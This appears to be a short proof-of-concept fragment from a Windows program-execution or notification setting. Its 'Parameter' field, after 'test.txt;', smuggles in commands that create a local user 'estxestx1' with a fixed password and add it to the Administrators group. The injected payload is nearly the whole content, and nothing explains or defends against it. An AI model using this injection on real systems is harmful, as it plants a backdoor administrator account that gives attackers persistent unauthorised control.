 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
test.txt;net user estxestx1 EsTX123! /add;net localgroup administrators estxestx1 /add